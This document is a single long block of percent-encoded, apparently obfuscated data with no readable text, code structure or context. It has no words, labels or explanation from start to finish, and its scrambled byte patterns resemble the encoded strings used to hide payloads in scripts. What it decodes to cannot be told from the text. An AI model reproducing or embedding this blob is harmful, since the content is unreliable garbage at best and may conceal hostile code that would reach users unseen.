0D.YNL;%18%091%5EXL%22*%18%3EM_Z%10555LL%5D%1E%0D-3IMN%11%09%0C5JHO%12$&3OKJ%25%20%05+ONI%1662%22YNL#$%17?%5EX%1A%01%17%0F%07%11%1F%1E%09G%09%0E66%5EX%1C%15%07%15%11%17%18QO%0C77%06%07%5EXNL9%3C%191%11:%17%3C%116%012%5EX:Z%0534%07%14J%01%12%0C%02%10%0C%19%1FG%0C+$0M_%0A%15%02%16%14%16%0BV%1E%0D-3IMN;%19%206JHO4?2?OKJ=%0C5(ONI(7%04%25YNL%01%14%017%5EXL2%0C25M_Z%08%0D(0LL%0B%17%12%09%01%15%0D%0A%18Q*-*5LL%0D%03%02%13%17%13%0AE7(%096JHO0%22&=OKJ-%007%20ONI8%1D%08%22YN%1A%04%14%0A%06%02%18%08%09B%06%22%1C%22YN%1C%10%04%10%10%04%1FGO%01.67%5EXNL9%3C%19%03%03%1F%04%13%0B%0E%0AE?6%253JH%1F%17%13%05%12%15%0CALN%5D*L%3C?%3C?N-,:LJJO%3E%5D*::9J?8+XNLJ40%00\'YNN%1F%07%11%0B%15%05%0E%08%0CA%07&%05%25ON%19%13%01%11%03%03%09GJ%162?,YNNII%0B58+ONK%1C%02%10%18%12%13%0E%0D%0FD%202%073OK%1A%16%00%02%04%15%09BIO%3E+ZFL9%3COM%5DZ%3CL9%3C9%3E%5D*:L9%3C9L_ZOO%01&%205%5EXNMJ8%05%0A!YNNK%1C%02%10%18%12%13%0E%0D%0FD%3C%0F%1C3OK%1A%16%00%02%04%15%09BIE%3E+Z%3C:K:OD%5D*:LCJ?8+%0C3%00)%11?%12%1E%0B%3EOK%3CY%0A%22(1%5C%04%14%0A%06%02%18%08%09B%20%25%15%22YN%1C%10%04%10%10%04%1FGOJJ?8%5DPL%3C?JLN%5D*L%3C?%3C?N-,L%3C?%3CML%5CY%04%20&1LL_XLOI@O%3E+X%1A%01%17%0F%07%11%1F%1E%09G#4%070%5EX%1C%15%07%15%11%17%18Q&%22%11;LL%5D0%00$1IMN%19%07%0E7JHO%0A%1C;6OK%1C%02%10%18%12%13%0E%0D%0FD%06!%172OK%1A%16%00%02%04%15%09BIO%3E-Z%3C%3CI@O%3E+,L%3CI:98+Z%3C:?:O%3E+,%3CL9%3C98_ZOO%01.67%5EXNMJ8%05%0A!YNNK%1C%02%10%18%12%13%0E%0D%0FD%12$&3OK%1A%16%00%02%04%15%09BIED-,L%3C?H?NWZ%3C:I@O%3E+ZFL9%3C9%18%10%04%09%04%16%08%0B%0BV(4=6I%17*\'%25K2250I%19=,3N0)+%22X%1C%04%0D%0F%17%11V%20%00%257%5C=.2%13%05O%11.51Z%02(66O%08%00%18%16%13%0FOIO%3E-Z%3C%3CI@O%3E+,L%3CI:98+Z%3C:?:O%3E+,%3CL9%3C98_X%5C%0B%07%15D%16%1F42Z%09%12%075%5E$736LLN%5D*L%3C?%3C?N-,:NN0%03\'#X%5C%0B%07%15D(%12%072Z3,*1M%07%06%15B%0E%02%1C#LOW%0DWTUGDTBTTQSEX%5C%1C%0E%04%10E?%10%172Y%16%0C%0C%1A%14O%08%04%181Y%5EGR%5EPWIU%19CWWWRSL_%0A%14%10%0B%15%07%0D%5E%1E%01%1E7H%1F%06%17%02%02GJQ%0BWFGSQVLR%5DNHWNX%0E%02%1C#LOW%1APT%5C5EJW%0DSTQ@DTNY(%05%15#LL%3C?Z%06%17%13%10%0C%5C%01%00%17%00VYQPZRRHF%1EUWVRPP_K%08%01%1B4YMF%09VW\'%25%5CHF%1EUWUSRW_J%1C%04%0D%0F%17%11V%1A%04%147%5C%17*\'%25%3C.%03%1118M%02%0E%227%5C=.2%13%05O%11%08!0ZZL%3CI:98-Z%3C:?LOD%5D*:K/%05%120%5BYL%3C?JEN-,NNI%0A%07%16#Z%3E,&%03%06M%05%18%222N,%00%13#X%5C*%06%171X%5E%3C%03%117K%0B)=%25NB7101M%0C%05%15%07%00%0F%5E%15%10%14%02BIVSDCQVGQ%0BWFAWUUH%5E%0A%10%082Z+%00%140J$736LLNWZ%3C:K%5ELTE@VSSDT%0ADAWWPVM_%5EA%08URUPQB%5CQPZRSLM%13%15%02%03%0A_%06%17%02%02GJQ%0BWF@TPRLRSDD_NX%0E%02%1C#LOV%5BWSTBTW%08PQTUEBN%5C+%00%140%5DZ%5C%05%10%04%05%0EM%0C%1A%1A%01%0E%0A%16%02Q%22?%0B4Y4%01%15=O%11%08!0Z%20%00%257H_%13%17%03G%008%0D1X%5E@%5EQTTW@F%1EUWRQUQ_J%10%0F%0B%0D%01M%11+%0B2%5EIT%0A@AWWURASCDSQKH%17%12%1F%05%04%0FJ%06%3E%09#X%1C%04%03%12%01E%5EG_WWWIU%19CWSTVPLL%16=%0B7%5CLTE@VSQDT%0ADAWWPTM%5E%0D%02%0E%227%5C=.2%13%05O%11%08!0ZZ%3C%3CI:?NWZ%3C:?J?N-,::I:98-Z%3C:?:OD%5D*::?M!=%1F$N%5C%1F%03%16%00%17%1A%5C%04%03%12%01E%5EA%08URQSUD%5CW%1FSQU\'OX%5D%008%0D1X3)%0E2%5C%5CON-Z%3C:?:O%3E+,JLCJ?8IYW%08SQTUDCWBR%19UUF@#NXIT%0ADARWTSISN@VPKZ%06%17%13%10%0C%5C%1F%13%01%11%03%03%09G%11%08!0M%0C%01%12%0C%02%10%0C%19%1FG.%1B%0F6M_%0A%15%02%16%14%16%0BVY%005:3LL_*%00%03%1A0LL+YN%1A6%06/%15-%202%055IM8K%02,!:Z%02%10%18%12%13%0E%0D%0FD%0E7%005OK%1A%16%00%02%04%15%09BICB-%02%1E%082IM8%5EXN%3CI:98%0B%17%12%09%01%15%0D%0A%18Q%22%11%0A3LL%0D%03%02%13%17%13%0AE%5E%061%0F3IML-%12(-%00%03LL+Y%00-%20;LL_%0C%01%12%0C%02%10%0C%19%1FG%00%1A%0A6M_%0A%15%02%16%14%16%0BVY%3C:9:98%5D*:N9JO%3E%5DZ%3C%3C?%3C?N-,::9J?8+,%1A%01%17%0F%07%11%1F%1E%09G#%12%067%5EX%1C%15%07%15%11%17%18QO%13%1B%11%01%0A%10QO%3C?J?8_X%3CLCJ?8%5DPL%3C?JEN-,:%1A%04%14%0A%06%02%18%08%09B%02%11%00$YN%1C%10%04%10%10%04%1FGO#%0E50%5EXNL9%3C%19%03%03%1F%04%13%0B%0E%0AE%01%0116JH%1F%17%13%05%12%15%0CALN-*L%3C9J?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+XLOJJO%3E%5D*::9J?8+ZOLI:O%3E+,%3CL9%3C9L_%5BO%04%25%254M_XN%1A%04%14%0A%06%02%18%08%09B8%15%3C\'YN%1C%11%22%163K*:%5C%01%0E%0A%16%02Q%3E,.3Y%0A%04)4OKZ%07%0A%18%02%13G#,+7K80%03;IM%5E%15%1E%09%14%16A1-0#Z%00(+4M_J%04%08%0C%12%10E%01;.5_4%0E-#YN%5C%01%0E%0A%16%02Q6%22%183Y(%1A;0OKZ%12%04%04Q%14%20!3YMF%1EUVSTUQ%5BA%1FVSRVS_J%1C%0B%07%15D(4%055%5C%15%09%0D%09%13Y%14%20!3XMF%1EUWRWTS%5BA%1FVRPQ#_X%1C%14%15%08%10%06%1EY%14%20!3M%1E%15%10%14%02BIT%0ABAWWWSASCDSVK%5B%17%225#Z*%20%156Y39%2079%16.,$,XOR%0EUUFAUQSDT%1DGAWUQH%5EMF%1EUVSPUU%5BA%1FVSSVT_J%05%15%07%00%0F%5E%15%10%14%02BISUEEQJR%0EVTGCSRK%5B%17%225#ZOR%0EVUEETSOQ%1CTFFW%22KZ%1F%09%13%05G%08&%166XTS%5C%04%0D%0F%17%11V%1E?%0D1%5C!-1!%3C*%20%1568M%07%06%15B0=%08%25LOQTP%5DS%5BA%08URPUR@X%5C%1C%0E%04%10E%1D$%034Y%16%0C%0C%1A%14O6;%0C7Y%5EA%08VRQTTGABW%1APTUF0NN%19%12%13%0C%02%12%0FO38%096_%0A%04%06%11%04DMF%09TWRXS@F%1EUWRQQU_K6%3E%0F2Y%0E#%154%5B%0D9%0E6-%06-.0%3C%5BMF%1ESWRQRPSGRRWSM_%5EA%1FURQV&SA%08URQTU@X%5C%05%10%04%05%0EM%12%06%14%07ALW@CV%5EVDT%0ADAWWRVM_\'(%0A4_IUVG@%5EPGQ%0BWFAWRUH_%0E#%154ZJQ%1CWGF_QGRM%5E%14%03%02%06%09Z%07%04%05%14GOSRUTD@BW%0DSTUF@QNX0=%08%25LOQZXUS%5BA%08URWPVDX%5C%1C%0D%25%137%5DL%3E,.3?$;%3E5:J%0E%3C%0F%25*2/$39M%1D$%034K?LU%19@WWRPWVSA%1FVRQUQ_X%5C%1A%00%13%01%04%1DJ%04%06%11%04DMF%1EUWTQRU%5BA%1FVR%22US_K6%3E%0F2YMF%1ESWRPSTSA%1FVRQV!_J%0C2%062ONM%13%15%02%03%0A_%18%0B%0C%14$%107?43%0B5:J%0E%20%12$X%5C%1A%00%13%01%04%1DJ%04%06%11%04DMF%1EUWQUWQ%5BGPTVSM_%056$5_IT%1DBAWRZDT%0ADAWWSWM%5E;3%135IJ_%07%04%14%06%0CY%02%05%16%13QOW%0DWTUGDQBR%19UUF@_NX%12#&$LOW%0DPTUFAPSGWQPBBN%5C/#%107KYW%1FPPS%5D@TTNY%03%16%00%17%1A%5C%1A%1F%1C%191%11:%17%3C/+,1%5EX:Z30=5M%17%12%09%01%15%0D%0A%18Q*1%052LL%0D%03%02%13%17%13%0AE%5EV@%3C%11%18%0B5%5EX:OKH?%06=61OK%3C%19%03%03%1F%04%13%0B%0E%0AE%11#?5JH%1F%17%13%05%12%15%0CALD-,L%3C?H?NWZ%3C:I@O%3E+ZFL9%3C9%18%10%04%09%04%16%08%0B%0BV84%061IM%1E%04%14%13%12%10%0FDM/%18$%3EJHM%3E%11%15%1F6JH9M_%0C%01%12%0C%02%10%0C%19%1FG%04-36M_%0A%15%02%16%14%16%0BVYO%10%20%144M_XMOI:9NWZ%3C:IION-Z%3C:?:O%3E+Z%3C:?HML%5DYL%3C9J?%3E%5D*::I:O%3E+,:L9%3C9%3E%5D*::9J?8+,N%1A%04%14%0A%06%02%18%08%09B$40$YN%1C%10%04%10%10%04%1FGO9%3C?%3C%03%13?OK%3CO%3E+X%3C%04-36M_,%1A%01%17%0F%07%11%1F%1E%09G\'%0B-6%5EX%1C%15%07%15%11%17%18Q@;%17QTPCV%1A3%05*%14%3E%05%1C76JH9X7%12%150Y%07%11%0B%15%05%0E%08%0CA%03%09:%22ON%19%13%01%11%03%03%09GJ:9%3E/%04%05?JH9N-,N%3C%09$&+%5EX:%1A%04%14%0A%06%02%18%08%09B%20%03&%25YN%1C%10%04%10%10%04%1FGO3%16%085%5EXN%3C%05%05%1C4%5EX:OK%1C%02%10%18%12%13%0E%0D%0FD%06%1F74OK%1A%16%00%02%04%15%09B83%06%17%13ONI%062%04/YNL%09%0E66%5EXL%08%18%0D2M_%0C%01%12%0C%02%10%0C%19%1FG%10%06%167M_%0A%15%02%16%14%16%0BVY%04%20&1LL_Z%3C:%1F%07%11%0B%15%05%0E%08%0CA=%00%0C%22ON%19%13%01%11%03%03%09GJJ?%3E%5D*%3CL9%3C9N-Z%3C:?%3CO%3E+,%3CL9%3C9%3E%5D*::?HOM%5E%061=8IML%5CYLFI:9NWZ%3C:KH%19%03%03%1F%04%13%0B%0E%0AE%05%10%164JH%1F%17%13%05%12%15%0CA1%0B%25%20ONI4%0A6\'YNL#%0A%22%3C%5EXL&33%3CM_Z*1%052LL%5D%1A%0851IMN#%250=JHO%128=?OKJ%13%09=$ONI%0A%25%14$YNL+%22%1D+%5EXL%04%03%0B%05%07%5EXL6%01%10=M_Z%10555LL%5D0%22%148IMN%1D4%13?JHO%0E%19#4OKJ%0F%0E1&ONI$40$YNL%15%15=2%5EXL%00096M_Z%3E%0E!8LL%5D%16%0B+1IMN%19%1B-6JHO%06%17%1B%06%05JHO,%25%104OKJ%25%16%14#ONI%20!%16,YNL+%18%0A7%5EXL.%1B%0F6M_Z%0C%3E%058LL%5D8%02&3IMN?%14&6JHO%3C%1B?2OKJ)7%20\'ONI4%02%12/YNL%05%0D(6%5EX%1A%0B%07%15D0%14%054%5C%04%14%0A%06%02%18%08%09B%16&%10&YN%1C%10%04%10%10%04%1FGOI:9NWZ%3C:IION-Z%3C:?:O%3E+Z%3C:?HMO%5EZ%3C%3CI:?NWZ%3C:?J?N-,::I:98-Z%3C:?:O%3E+,:NIIOM-Z%3C%3CCJ?8%5DPL%3C?%3CO%3E%5D*::?%3CO%3E+X%3CL9:O%3E-Z%3C:?J?N-,::I:98-Z%3C:?:OD%5D*::?%3CM%18%10%04%09%04%16%08%0B%0BV($%1F2IM%1E%04%14%13%12%10%0FD%3C101OKJ-&%07)ONI%0E%0E/\'YNL%053%3C7%5EXL.!%10%3CM_Z%3E%1E%0F5LL%5D%06506IM%18%10%04%09%04%16%08%0B%0BV%02%1E%082IM%1E%04%14%13%12%10%0FD%0E3%05?OKJ-&%07)ONI%0E%0E/\'YNL%01%00%0E%04%14YNL;&%253%5EXL.!%10%3CM_Z%3E%1E%0F5LL%5D8$%16:IMN74%14=JH%19%03%03%1F%04%13%0B%0E%0AE#%0B%157JH%1F%17%13%05%12%15%0CAL%202%073OKH?%069;%05%05JH9M%15%222?JHM%18%10%04%09%04%16%08%0B%0BV%1E%11%0E2IM%1E%04%14%13%12%10%0FDM;?,=JHM%3E%15%3E-%05%00IM8%5E%1242:IML%0B%17%12%09%01%15%0D%0A%18Q6%10%0E1LL%0D%03%02%13%17%13%0AE%5E%05%1E%17%07%0E%02EW*:N9J?8+%0C%01%12%0C%02%10%0C%19%1FG%0C%11%024M;%05%017N,*6&X%1C%0B%07%15D%0A&\'7Z@C_%13%17%03G.),4X%5EA(UTUWPEFRPGYM%5E%0D%1D%02%13B%0A)5&J%10%0F%0B%0D%01M?:*7%5EIRRNDQJR%0EVUBBQTKH%1F%16%01%18%13%04%0AI-.;!N%1C%01%00%17%00VYW%08PQUWGCJW%1APTWA5N%5D+*)5KYW%08SQTUGCVBTTQPBX%5C%1C%0D125%5DL*)11_%18%14%03%02%06%09Z%07%04%05%14GOR.UQBGRPVUS;F%09V%5EQT%22WFX%5D.),4X%5EA%08VRQTWFBBQWTRP_J%0C*21Y(%02%177JJJEN-,N%5C%00%13%01%04%1DJ%04%06%11%04DMF%09VWPT%5CHF%1EUWSPUT_K.,/1Y%0E;!7Y_J?%3E%5D*%3CLCJ?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+NOW%1ARTUC3BW%0DSTUFBUNXIT%1DBAWPSDT%0ADAWWPTM%5E%14%03%02%06%09Z%07%04%05%14GOR%19UUF3SJR%0EVUFCRTK%5B-.;!ZOSRUTBHBW%0DSTUFBPNY%0A)5&%5CJ%5C%00%13%01%04%1DJ%1A%1A%1F%13%01%11%03%03%09G%0D125M%0C%0B%02%16A!-1!Z%3C@%19,%01:SKE8%5E%03)T%5DE9P%1B(GZS%03%14%03-FIT%0A%19%1F%01CHG%0E%12%05%0A%1DCHG%1C%1E%08)%1F%0F%01%1A1%13%1F%18%0C%04%0A%1CT%5DE(&\',%01%13%0E%09%02%1D&%00%0F%19%1F%08ENC%06%0AT%5DE%1F%0A%0F%01%0BT%5DE%08%00%1CFIT%19%00%0D%1A%19!%0F%10%1FEK@%07%00%0A%18W%18%03%0E%0D%03%0BP%0D%1E%0D%19%1A%0A%1CT%5DE;%17X!!7SKE%08%1A%1F%0B%13%1E/%04%00%06%0BGZS%0F%1E%0C%0B%1B%0B8%16%09%01%0C%04%1BGZS%1D%19%0C%18%16=%18%16%09%0F%1D%05%1DGZS%04%5D@MF%1ET%5DE;%17%25%5CVA-%12#$%22%20%5CMHZ;%17U!T2-%12PWUS9%03GPQV=%11Q0D_;%17YT\'O-%12S\'P%5C9%03E%22VS=%11P3F_;%17TW#4Z;%1F%20%22O9%03D$WS=%11Q30W;%17X%5CR2-%12P\'%20\'9%03DTRS=%11P0GU;%17U%22PN-%12%5E#YSN*%09%25$I=%11P4IU;%17TUSE-%12RQ$P9%03HPQ%20J8%1D42L%5E%5D=%11P5AS;%17WQ#2-%12R%20%20%5D9%03GPWTCHGS%19%03%02%1D%0B%06%00%18%08EK@%1A%1A%02%0E%1FL%0D%07%03%02%0F%09%1FA%0A%08%0E%0AC%14%14L%08%0C%06%0E%17PHEK@%0B%01%07%10%1B%18%09D%0C%0E%0A%18W%05%02I%0E%0A%02%1C%03A_@MF9%03FUT#=%11S3BT;%17WVUB-%12R%20XW9%03F!R#CHG%1F%1B%0F%07%1C%1AB%0C%08%0E%18%03%07G%0C%01%13%0E%0D%05%07%0F%1DN%1C%14%05%01%08%1E%0AC%1B%1B%08%09D%03%01N%19%1F%00%0D%10GZGZS%0E%19%1D%1E%00%00T%5DE;%17T%5DU5-%12PWSW9%03F!R#=%11PAE%25ENC%1F%1B%11%09%09A%0C%0C%09%0B%1E%0EEK@%19%1F%0F%13SKE%0A%06%06%0D%16SKE%0B%05%0B%17T%5DE%04ZCHG*%04R!R#8%10B4%5E&@MF9%03E%22RT=%11S3BTENC%05%17?%1B%0F%07%1C%1AFIT%09%18%15%05%0FFIT-%1FWSJON%5DT%0E%0D%0A%01%1A%1EP%18%19%18%1D%05%01C%1E%15%02%18%08%03%01%0B%0FZ%17;%1AQUN%5DZLLI%1E%0A%16%09W%0D%00%00%0D%01T%5D%19%09%02%1D%0F%1DU*%09WVIJON%5DZ%01%0D%1B%0D%06%00GZ%5DY%19%12O%5EF-%1FWSJON%5D%07;%1FRPON%5DZB%0E%08%09%04%1B%0DW%19%1E%05G%0D%1A%13Z%17;%1AQUN%5DZLLI%1A%00%1D%14%0E%05%03%07PO%1C%18%16%0D%18%00%1C%0AU*%09WVIJON%5DZ%0E%0D%0A%01%08%1C%12%0F%02%08SJ%03%07%13%1F%0D%1ED%0D%1D%0F%19%13%09%02%1DB%5E%5DH%1E%09%0B%3EFOM%18L%0ETYZ8B%5DY%0A%0APS_%5E*SW;%1AQUN%5DZLLI%09%00%02%12%08VLJZ_%5EF-%1FWSJON%5DZL%0E%06%18%0B%0B%0F@L%02%06%04%0AU*%09WVIJON%5DZ%1C%0D%0D%0E%06%00%1A@L%5DY%1A%17NOO%1C%14R=%1CUGZLLIJO%0C%12%08%08%09%1BG%1D%0F%19%13%19%1FSJ%5D%5B%0D%02W;%1AQUN%5DZLLI%0C%00%00%09W%1F%05%13%0FUNLL%1C%14R=%1CUGZLLIJO%08%12%14%18A%1E%0F%06%09%15%0EVL%0B%05%03%0AF-%1FWSJON%5DZL%0F%1C%18%1C%01%0F@L%1C%06%03%01%1A%18%08W;%1AQUN%5DZLLI%08%00%16P%09%04%0D%0D%05%18T%5DJLX%19%12O_H%0A%14L%1B%0D%0D%0FUHYY%3EFO_HI;@IZ8B%5DJB_%3ECT9%0EAVLIJON%5D%0E%1E%0D%07%19%06%1A%14%15%02VI%0B%03%02%5DJB_%1AQ8%1DF@LLIJON%12%0C%09%1E%0F%06%00%19GZ%04%05%0D%0E%0A%00F-%1FWSJON%5D%07;%1FRPON%5DZB%0E%08%09%04%1B%0DW%19%1E%05G%0D%1A%13@%04%03%1F%0F%1DN%06-%1FWSJON%5DZL%18%1B%0B%01%1D%1B%15%1E%01SJ%1B%1C%1C%14%1F%00%08%1E%0A7UW_%1C%11=FU*%09WVIJON%5DZ%0E%03%11G%1C%06%1C%1E%03%1BSJ_NK%0A%14L%5BZ%1F%16%5D%08%0B%0E%08B%5D%5BH-@LX_%5C9QZ%5C;EJ_@I-EW%3E%19TT%5DZLL%14=%1CUGZLLID%0D%0F%1E%11%19%1CD%1F%1D%02P%18%18%02ID%1F%1B%11%09%09A%0C%0C%09%0B%1E%0EL%17%3E%19TT%5DZLLIJ%1F%01%0E%13%18%05%06%04UN%1C%18%1F%03%05%1F%1B%0BF-%1FWSJON%5DZL%1B%00%0E%1B%06GZ%5D%5CYOT9%0EAVLIJON%5D%12%09%05%0E%02%1BT%5DK%5C%5CLQ8%1DF@LLIJON%09%15%1CVIZT9%0EAVLIJON%5D%16%09%0A%1DPO%5EF-%1FWSJON%5DZL%0E%08%09%04%09%0F%15%19%02%0DPO%1C%1A%18%0DD%5B_Z9QZ%5EY%5C=CNOOY;EJ_@N-EW%3E%19TT%5DZLLIJ%0D%01%0F%1E%09%1ED%18%0E%0A%14%0F%1FVIXZ%1E%05A;%1FRPON%5DZLL%08%04%06%03%1C%0E%05%03%07PO%1E%08%16%1F%09IX%1CN%14%14%0A%05%07%03%1B%0BF-%1FWSJON%5DZL%1C%06%03%01%1A%18%08A%09%1F%0F%01%1A%0E@L%02%06%04%0AU*%09WVIJON%00-%1FWSJON%5D:%07%09%10%0C%1D%0F%10%1F%1FL%19%1F%03%1D%18Z%17;%1AQUN%5DZLLIZJN%06Z%18%1E%08%04%1C%08%12%08%01VI%19%0C%0F%11%1FD%5D%3ECTN%12%0A%0D%0F%00%1E%16T%5DJB%5BRJ%129%0EAVLIJON%5DO%5CII%11O%1A%0F%1B%02%1F%0F%05%1D%03GZ%1F%0F%08%06%0AFLT%5CY%3ECTN%12%0A%0D%0F%00%1E%16T%5DJWL%14=%1CUGZLLIJO_MJIL%12J%1B%1C%1C%14%1F%0A%06%18%02T%5D%09%0F%0D%05%0FG_*SWL%06%1A%0E%0D%14%0E%15VIZAYFZ%11;%1AQUN%5DZL%11%3E%19TT%5DZLLG%08%0E%0D%16%0F%1CA%05%03%01%05%0EW%1C%03%19%1F%1FN%06-%1FWSJON%5DZL%1C%06%19%06%1A%14%15%02VI%0C%06%16%18%1EW;%1AQUN%5DZLLI%1E%00%1EGZY%5CLQ8%1DF@LLIJON%11%1F%0A%18SJZ%5EXA;%1FRPON%5DZLL%1D%18%0E%00%0E%1C%03%1E%04PO%1A%0F%1B%02%1F%05%0B%1B%0BUWY%5CL=CNPO%5CI%3ECT9%0EAVLIJON%5D%18%0D%0F%02%0D%1D%01%08%14%08VI%18%08%0C%1CR%5EY%3EFO%5CH-@LZZ8B%5DJBU%5C=FU*%09WVIJON%5DZ%0E%03%1B%0E%0A%1CGZ%5D%1C%11J%1C%01%11%13%08LJ%5E%5BZF-%1FWSJON%5DZL%0E%06%18%0B%0B%0FW%1E%0D%0D%03%1A%1DGZ%5D%5C%19%12T9%0EAVLIJON%5D%0A%0D%08%0D%03%01%09GZ%5E%5C%19%12T9%0EAVLIJON%5D%00A%05%07%0E%0A%16GZ%5D%5CYZT9%0EAVLIJON%5D%0D%05%08%1D%02UNEJIW%3E%19TT%5DZLLIJ%02%0F%05W%1B%05%0D%1E%07T%5DN%5C%5C%19%12T9%0EAVLIJON%5D%18%03%14D%19%07%0F%19%15%1BVIZO%5B%0D%02L_Y%1A%17N%0F%1D%0E%0DAZ8B%5DJ;@IZ8B%5DJBY%3ECT9%0EAVLIJO%13*%09WVIJONS%18%0D%0F%02%1F%1FC%11%13%02%07%1AG%1F%01%0D%0F%1CL%01YO%15*%09WVIJON%5DZ%0F%03%05%05%1DT%5DY%0A%0A%0FQ8%1DF@LLIJON%10%1B%1E%0B%00%04B%1A%12%0AVLYQ8%1DF@LLIJON%09%1F%14%18D%0B%03%07%1A%14VL%0A%0F%01%1A%18%08W;%1AQUN%5DZLLI%07%0E%1C%1A%13%02A%0B%05%1B%1A%12%17VL%5BZ%1F%16F-%1FWSJON%5DZL%0E%06%18%0B%0B%0FW%0E%03%1D%1E%00%03GZ%5D%1C%11J%1C%01%11%13%08LJ%5E%5BZF-%1FWSJON%5DZL%1C%08%0E%0B%07%13%1DA%0E%06%1E%1B%01%10@L%5DY%1A%17U*%09WVIJON%00-%1FWSJON%5DT%0E%0D%0A%01%1A%1EP%16%05%02%02J%149%0EAVLIJON%5D%1E%05%1F%19%06%0E%17GZ%0E%00%06%09%04U*%09WVIJON%5DZ%0E%0D%0A%01%08%1C%12%0F%02%08SJ%03%07%13%1F%0D%1ED%0D%1D%0F%19%13%09%02%1DB%5E%5DH%1E%09%0B%3EFOMNI_;EJL%5COH;ER=%1CUGZLLIJO%0D%12%16%03%1ESJL%08%1B%1CW;%1AQUN%5DZLLI%1A%0E%0A%19%13%02%0BSJ%5E%5C%0D%02L%5D%5C%1A%17U*%09WVIJON%5DZ%01%0D%1B%0D%06%00GZ%5D%5C%19%12O%5EF-%1FWSJON%5DZL%0E%06%18%0B%0B%0FW%1E%0D%0D%03%1A%1DGZY%1C%11Q8%1DF@LLIJON%09%1F%14%18D%0E%0A%0D%12%08%0D%18%00%05%01T%5D%14%03%02%0CQ8%1DF@LLIJON%09%1F%14%18D%0B%03%07%1A%14VL%0A%0F%01%1A%18%08W;%1AQUN%5DZLLI%1E%1D%0F%13%09%05%18%00%05%01T%5D%1B%00%00IZA%5D%0EA;%1FRPON%5DZLL%0F%05%01%1AP%0D%09%05%0E%02%1BT%5D%18%03%00%0DQ8%1DF@LLIJ%129%0EAVLIJO@%1F%1B%0F%07%1C%1AB%02%14%14%07V%01%05%19%0B%0FZ%17;%1AQUN%5DZLLI%08%0E%0D%16%1D%1E%03%1C%04%0BT%5D%16%05%02%0C%0B%1DC%1A%08%0D%08%00%0F%01%1AUK_Y%0D%0F%089QZOX%5D%5E8B%5DY__Z=FU*%09WVIJON%5DZ%18%1E%08%04%1C%08%12%08%01VI%1E%1D%0F%13%09%00%0D%1D%0F6FPH%1C%14%3ECT9%0EAVLIJO%13*%09WVIJONS%19%00%03%1A%0FB%1E%12%0A%19%1CI%118%1DF@LLIJON%0D%15%1F%05%1D%03%00%00GZ%0D%0E%1A%05%03%1B%09%1FW;%1AQUN%5DZLLI%1E%00%1EGZ%5D%5C%19%12T9%0EAVLIJON%5D%08%05%0B%01%1EUNLO%1C%14R=%1CUGZLLIJO%0D%12%16%03%1ESJLWDCW;%1AQUN%5DZLLI%0C%00%00%09W%1F%05%13%0FUNON%1C%14R=%1CUGZLLIJO%0D%08%08%1F%03%1BPO%1E%12%13%02%18%0C%18T9%0EAVLIJON%5D%0E%1E%0D%07%19%06%1A%14%15%02VI%09%00%02%12%08L%5CGY%1CU*%09WVIJON%00-%1FWSJON%5DT%0F%00%06%19%0AC%0D%15%1C%19%19P%07%01%0B%1F%1EL%12=%1CUGZLLIJO%0D%12%16%03%1ESJL%08%1B%1CW;%1AQUN%5DZL%11%3E%19TT%5DZLLG%06%06%09%15%0EA%01%06%0E%0ANS%18%0D%0F%02%1F%1FC%11%13%02%07%1AG%1F%01%0D%0F%1CL%12=%1CUGZLLIJO%0C%1C%19%07%0B%1B%05%1A%00%19@L%1E%0E%08%0EFON%5C;EJ%5DZM-@L%5B%5EZ9QZ%5CBP_8GF-%1FWSJON%5DZL%0E%06%18%0B%0B%0F@L%5D%19%12O%1D%12%16%05%08II%0B%0A%19A;%1FRPON%5DZ%11;%1AQUN%5DZLB%05%03%08%06%09W%01%03%0D%0FO@%1F%1B%0F%07%1C%1AB%02%14%14%07%1FD%1A%00%1E%08%0AL%04ZJ%149%0EAVLIJON%5D%19%03%00%06%18UN%5EI__R=%1CUGZLLIJO%0C%12%08%08%09%1BG%0D%01%09%0E%03%01SJ%5E%1E%05Z%1F%03%05%03%0BN%5E%1E%08%08R=%1CUGZLLI%178%1DF@LLIJA%02%14%1D%04%18D%07%00%0A%18ZB%0E%08%09%04%1B%0DW%00%05%07%01O%15*%09WVIJON%5DZ%0E%0D%0A%01%08%1C%12%0F%02%08SJ%03%07%13%1F%0D%1ED%0D%1D%0F%19%13%09%02%1DB%5E%5DH%1E%09%0B%3EFOM%1BJ%0A%5C%0FZ8B%5DY%09%5C%0CZ%0A%5E*SW;%1AQUN%5DZLLI%09%00%02%12%08VLJY%5C%5DF-%1FWSJON%5D%07;%1FRPON%5DZB%00%00%0D%07%1AP%17%03%08%0CJA%0C%1C%19%07%19%19G%03%07%13%11V%04%06%1C%0A%1C%5D%01;%1FRPON%5DZLL%0B%0B%0C%05%1A%08%03%19%07%0EUN%11%13%02%09%08%18B%09%0F%1B%08%05%0C%04%1BFLIY%08%0C%0D8B%5DY%09%5C%0CZ%0A%5E*VLO%0DZ%0B%5E%19J;ER=%1CUGZLLI%178%1DF@LLIJA%02%14%1D%04%18D%07%00%0A%18ZB%0F%05%05%1C%0BP%0A%03%1C%1C%1AO%15*%09WVIJON%5DZ%0F%03%05%05%1DT%5DYZZ_Q8%1DF@LLIJ%129%0EAVLIJO@%11%13%0B%04%1DG%02%01%19%1FLB%0A%06%00%1D%18W%1C%03%19%1F%1FT%15%15%1A%09%1BJ%149%0EAVLIJON%5D%19%03%00%06%18UN%5EI__R=%1CUGZLLI%178%1DF@LL@MF%0FT%5DE%1C%08%18%0A%00%094%03%08%0CCHG%12%14%0F%00%00%09%04GZSD;@CHG6%12;%1F$\'%01%09%5D%0E%04;%17P!&NZ%18;%17P!$N%13L%00%00%04%04N7#L%04%06=%11T33$%0FI%01%069%03@%22$Z%1FO%02%14%14%07L%02%028%1D07%02%0BI%1E8%10G4#_%07J%1B9%03@%22&#%03FIT%1B%15%14!_FIT-%12R$Q&9%03E%22%5E#G8%10B4RQ%3E%14R%20EBA;%17VVV7-%12Q\'RW9%03GUWV=%11SD4%22;%17WSUD-%12Q%20S\'9%03G#T%5B=%11%5C7GP;%17YTVN-%12S\'%25%209%037!WQ\'(/*%04!!RS8%10CE_P%3E%14%5CV0H;%12W\'%5CU*%04R%25%20T8%10@DTS%3E%14Q%20OF;%12U%20%20P*%04PTSV8%10CH#!%3E%14QQCB;%12V\'UT*%04!!RR?/:9#%3E%3E%14%22#FC;%12%5BY%5C$*%04RT&%208%10AG_!%3E%14QQFB;%12T%22%20%20*%04QUT%228%10A@Q$%3E%14WUFH;%12T%22!V*%04RVZV8%10B4_R%3E%14%5CW00;%12W%22QP*%04